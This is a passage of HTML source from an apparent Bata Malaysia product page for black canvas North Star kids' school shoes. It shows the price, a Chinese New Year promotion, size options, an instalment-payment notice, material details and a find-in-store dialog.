                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/my/kids/brands/north-star/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/kids/brands/north-star/" data-button-position="top">
            NORTH STAR
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">NORTH STAR KIDS SHOES</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="521D_2019_8896505"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> CNY SALE: </span> BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Color </span>
            <span class="color-value" data-placeholder="Select a color">
                
                    
                        
                        
                        BLACK
                    
                
                    
                
                
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Select Color BLACK"
                        aria-describedby="BLACK" data-url="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2019__8896505_color=&amp;pid=521D_2019_8896505&amp;quantity=1"
                        data-value="BLACK" data-color="BLACK" data-pid="521D_2019_8896505">
                        
                            
                            
                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2eea9933/images/tile/8896505_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2eea9933/images/tile/8896505_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="BLACK" class="sr-only selected-assistive-text">
                            selected
                        </span>
                    </button>
                
            
                
                
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="size_shoes">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Size type </span>
    <span class="js-size-type cc-size-type-value-pdp">UK</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Size </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=521D_2019_8896505">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Size guide
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="4" data-size="040" data-attr-value="040" data-pid="521D_2019_8896505"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2019__8896505_color=BLACK&amp;dwvar_521D__2019__8896505_size_shoes=040&amp;pid=521D_2019_8896505&amp;quantity=1">4</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="5" data-size="050" data-attr-value="050" data-pid="521D_2019_8896505"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2019__8896505_color=BLACK&amp;dwvar_521D__2019__8896505_size_shoes=050&amp;pid=521D_2019_8896505&amp;quantity=1">5</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="6" data-size="060" data-attr-value="060" data-pid="521D_2019_8896505"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2019__8896505_color=BLACK&amp;dwvar_521D__2019__8896505_size_shoes=060&amp;pid=521D_2019_8896505&amp;quantity=1">6</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="7" data-size="070" data-attr-value="070" data-pid="521D_2019_8896505"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2019__8896505_color=BLACK&amp;dwvar_521D__2019__8896505_size_shoes=070&amp;pid=521D_2019_8896505&amp;quantity=1">7</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="8" data-size="080" data-attr-value="080" data-pid="521D_2019_8896505"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2019__8896505_color=BLACK&amp;dwvar_521D__2019__8896505_size_shoes=080&amp;pid=521D_2019_8896505&amp;quantity=1">8</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="9" data-size="090" data-attr-value="090" data-pid="521D_2019_8896505"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2019__8896505_color=BLACK&amp;dwvar_521D__2019__8896505_size_shoes=090&amp;pid=521D_2019_8896505&amp;quantity=1">9</li>
                            
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="10" data-size="100" data-attr-value="100" data-pid="521D_2019_8896505"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2019__8896505_color=BLACK&amp;dwvar_521D__2019__8896505_size_shoes=100&amp;pid=521D_2019_8896505&amp;quantity=1">10</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="11" data-size="110" data-attr-value="110" data-pid="521D_2019_8896505"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Product-Variation?dwvar_521D__2019__8896505_color=BLACK&amp;dwvar_521D__2019__8896505_size_shoes=110&amp;pid=521D_2019_8896505&amp;quantity=1">11</li>
                            
                        
                    
                        
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Please select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        
                            <div class="cc-2c2p-bnpl">
                                or 3 interest-free installments of
                                <span class='cc-bnpl-price js-bnpl-price'>RM 20.00</span>
                                with
                                
                                    <picture>
     <img class="b-lazyload"
              src="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw18a757bd/menu/loader-promotional.svg"
              data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw9928c9f2/payment-method/PayLater-By-Grab_Horizontal_Original-RGB-01.png"
              title="Grab PayLater" 
              alt="Grab PayLater"
              style=" width: 150px; height: auto;"
              width="150"
              height="44"
 />
</picture>
                                
                            </div>
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_2019_8896505" data-is-disabled='true'
        >
        Add to bag
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_2019_8896505"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDPPn-fSP4iYDwTLr9wfl6pxB5ovBN5uJg&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="305368480f0bf2cb6d46b510b7" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or postcode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or postcode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeAddress2"></span>
<span class="js-storeCity"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/my/kids/brands/north-star/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/my/kids/brands/north-star/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw0ca1f1d4/brand/north-star.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="NORTH STAR"
            title="NORTH STAR"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency.
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        8896505</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
            
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        <li class="" data-target="warranty">
    <span class="cc-description-attribute-label">Warranty details:</span>
    NO WARRANTY
</li>


        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/my/kids/" aria-current="page">
                Kids
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/my/kids/school/" aria-current="page">
                School
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/my/kids/brands/north-star/" aria-current="page">
                NORTH STAR
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="Canvas"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="Canvas" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Canvas</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-my-Site/-/default/dwc4a8001e/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="Canvas"
                                                            src="/on/demandware.static/Sites-bata-my-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="Canvas" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Canvas</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
